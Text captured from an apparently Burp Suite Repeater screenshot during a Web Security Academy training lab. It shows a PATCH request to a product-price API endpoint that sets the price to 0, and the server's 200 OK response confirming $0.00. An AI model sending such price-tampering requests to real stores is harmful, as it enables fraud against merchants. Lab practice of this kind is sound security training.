 Send
Cancel
Target: https://0a56004e03f4bf1580400d13003900a3.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a56004e03f4bf1580400d13003900a3.web-security-academy.net
3 Cookie: session=iW9BUz7LIMJUqA6ZgUhKDysqTumfvPGZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a56004e03f4bf1580400d13003900a3.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 22
16
17 {
"price":0
}
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes